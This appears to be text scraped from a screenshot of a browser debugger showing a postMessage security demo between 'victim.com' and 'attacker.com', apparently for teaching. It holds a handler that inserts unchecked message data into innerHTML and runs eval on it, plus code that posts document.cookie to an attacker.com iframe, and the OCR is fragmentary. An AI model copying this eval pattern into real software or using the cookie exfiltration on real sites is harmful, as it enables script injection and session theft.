 victim.com/postmessage/postMessage_client.html
http://attacker.com: alert(1)
Embed me on a different origin
Ready to receive data...Data: popunder=yes;
popundr=yes; setover18=1 Origin:
http://victim.com
1
OK
"" + document.cookie
Send to server
Console HTML CSS Script DOM Net Cookies
all postMessage_client.html
Watch
New watc
8 <input type="button" value="Send to server" onclick="post_msg();"
9 <iframe id="to_server" src="http://attacker.com/postMessage_serve
10 </div>
11 <script type="text/javascript">
12 window.addEventListener("message", receiveMessage, false);
13
14 var infoBar = document.getElementById("debug");
15 function receiveMessage(event) {
16 infoBar.innerHTML += event.origin + ": " + event.data + "";
17 eval(event.data)
18 }
19
20 function post_msg(domain) {
21 var to_server = document.getElementById("to_server");
22 to_server.contentWindow.postMessage("" +
23 eval(document.getElementById("v").value), "http://attacker.